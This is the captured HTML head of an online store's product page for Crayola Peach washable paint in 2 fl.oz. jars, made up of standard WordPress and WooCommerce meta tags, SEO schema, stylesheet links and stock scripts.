

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/
body_size: 426742
content:
<!DOCTYPE html>
<html lang="en-US">

<head>

    <!-- Meta UTF8 charset -->
    <meta charset="UTF-8">
    <meta name="viewport" content="initial-scale=1.0" />
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, minimal-ui" />
    <meta name="theme-color" content="#056EB9" />
    <meta name="msapplication-navbutton-color" content="#056EB9" />
    <meta name="apple-mobile-web-app-status-bar-style" content="#056EB9" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crayola Peach Colored Washable Paint, 2 fl.oz. Jars | Blossom Global Store</title>
	<link rel="canonical" href="https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crayola Peach Colored Washable Paint, 2 fl.oz. Jars | Blossom Global Store" />
	<meta property="og:description" content="Brand: Crayola® Colors: Peach Material: Paint Collection: Washable Paint Volume: 2 fl.oz." />
	<meta property="og:url" content="https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/" />
	<meta property="og:site_name" content="Blossom Global Store" />
	<meta property="article:modified_time" content="2022-05-29T08:27:00+00:00" />
	<meta property="og:image" content="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.blossomglobalstore.com/#website","url":"https://www.blossomglobalstore.com/","name":"Blossom Global Store","description":"Best Online Store","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.blossomglobalstore.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/#primaryimage","inLanguage":"en-US","url":"https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1.jpg","contentUrl":"https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-18-1.jpg","width":1024,"height":1024},{"@type":"WebPage","@id":"https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/#webpage","url":"https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/","name":"Crayola Peach Colored Washable Paint, 2 fl.oz. Jars | Blossom Global Store","isPartOf":{"@id":"https://www.blossomglobalstore.com/#website"},"primaryImageOfPage":{"@id":"https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/#primaryimage"},"datePublished":"2022-01-05T20:17:17+00:00","dateModified":"2022-05-29T08:27:00+00:00","breadcrumb":{"@id":"https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/"]}]},{"@type":"BreadcrumbList","@id":"https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.blossomglobalstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.blossomglobalstore.com/shop/"},{"@type":"ListItem","position":3,"name":"Crayola Peach Colored Washable Paint, 2 fl.oz. Jars"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blossom Global Store &raquo; Feed" href="https://www.blossomglobalstore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blossom Global Store &raquo; Comments Feed" href="https://www.blossomglobalstore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blossom Global Store &raquo; Crayola Peach Colored Washable Paint, 2 fl.oz. Jars Comments Feed" href="https://www.blossomglobalstore.com/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.blossomglobalstore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.blossomglobalstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.blossomglobalstore.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://www.blossomglobalstore.com/wp-content/plugins/redux-framework/redux-core/extendify-sdk/public/build/extendify-utilities.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.blossomglobalstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/jquery-ui/jquery-ui.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css' href='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/vegas/vegas.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='hint-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-feather-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-wishlist/assets/libs/feather/feather.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=2.9.2' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover, .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-continue:hover { color: #5fbd74; } 
</style>
<link rel='stylesheet' id='wpcvs-frontend-css' href='https://www.blossomglobalstore.com/wp-content/plugins/wpc-variation-swatches/assets/css/frontend.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/js/bootstrap/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/animate.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/fontawesome/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/flaticon/flaticon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/magnific/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/js/nice-select/nice-select.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-default-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-style-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-responsive-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-framework-style-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/framework-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-update-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2878-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-2878.css?ver=1639877262' type='text/css' media='all' />
<link rel='stylesheet' id='venam-custom-css' href='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/css/custom.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1399-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-1399.css?ver=1643052204' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-838-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-838.css?ver=1642532834' type='text/css' media='all' />
<style id='venam-custom-style-inline-css' type='text/css'>
div#nt-preloader {background-color: #f1f1f1;overflow: hidden;background-repeat: no-repeat;background-position: center center;height: 100%;left: 0;position: fixed;top: 0;width: 100%;z-index: 9999999;}.loader01 {width: 56px;height: 56px;border: 8px solid #000;border-right-color: transparent;border-radius: 50%;position: relative;animation: loader-rotate 1s linear infinite;top: 50%;margin: -28px auto 0; }.loader01::after {content: "";width: 8px;height: 8px;background: #000;border-radius: 50%;position: absolute;top: -1px;left: 33px; }@keyframes loader-rotate {0% {transform: rotate(0); }100% {transform: rotate(360deg); } }
</style>
<link rel='stylesheet' id='venam-wc-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/css/woocommerce-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-wc-single-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/css/single-page.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-sidebar-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/css/woocommerce-sidebar.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
